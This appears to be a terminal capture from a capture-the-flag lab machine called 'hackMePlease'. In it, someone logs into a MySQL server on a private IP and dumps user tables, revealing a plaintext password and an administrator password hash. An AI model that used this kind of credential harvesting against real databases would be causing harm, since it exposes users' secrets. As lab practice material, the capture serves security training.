 ~/Desktop/m4chines/hackMePlease git:(master)±2
mysql -useeddms -h 192.168.1.16 -p
| tblWorkflowTransitionUsers   |
| tblWorkflowTransitions       |
| tblWorkflows                 |
| users                        |
+------------------------------+
43 rows in set (0.007 sec)
MySQL [seeddms]> select *
    -> from users;
+-------------+---------------------+--------------------+-----------------+
| Employee_id | Employee_first_name | Employee_last_name | Employee_passwd |
+-------------+---------------------+--------------------+-----------------+
|           1 | saket               | saurav             | Saket@#$1337    |
+-------------+---------------------+--------------------+-----------------+
1 row in set (0.004 sec)
MySQL [seeddms]> select *
    -> from tblUsers;
+----+-------+----------------------------------+---------------+--------------------+----------+-------+---------+------+--------+---------------------+---------------+----------+-------+------------+
| id | login | pwd                              | fullName      | email              | language | theme | comment | role | hidden | pwdExpiration       | loginfailures | disabled | quota | homefolder |
+----+-------+----------------------------------+---------------+--------------------+----------+-------+---------+------+--------+---------------------+---------------+----------+-------+------------+
|  1 | admin | f9ef2c539bad8a6d2f3432b6d49ab51a | Administrator | address@server.com | en_GB    |       |         |    1 |      0 | 2021-07-13 00:12:25 |             0 |        0 |     0 |       NULL |
|  2 | guest | NULL                             | Guest User    | NULL               |          |       |         |    2 |      0 | NULL                |             0 |        0 |     0 |       NULL |
+----+-------+----------------------------------+---------------+--------------------+----------+-------+---------+------+--------+---------------------+---------------+----------+-------+------------+
2 rows in set (0.002 sec)
MySQL [seeddms]>